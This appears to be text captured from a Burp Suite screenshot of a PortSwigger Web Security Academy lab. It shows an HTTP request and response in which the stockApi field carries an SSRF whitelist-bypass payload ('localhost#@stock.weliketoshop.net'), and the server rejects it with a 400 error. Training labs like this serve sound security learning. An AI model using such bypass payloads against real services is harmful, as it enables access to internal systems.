 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a65003703f16f30c2b753ff00410047.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host : 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie : session =Gj99ldb8s00Z5b4FKkxW62nwKKx38xfo
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 118
11 Origin :
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16 Connection : close
17
18 stockApi =
http%3A%2F%2Flocalhost# @stock.weliketoshop.net%3A8080%2Fproduct%2Fs
tock%2Fcheck%3FproductId%3D2%26storeId%3D1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 58
6
7 "External stock check host must be stock.weliketoshop.net"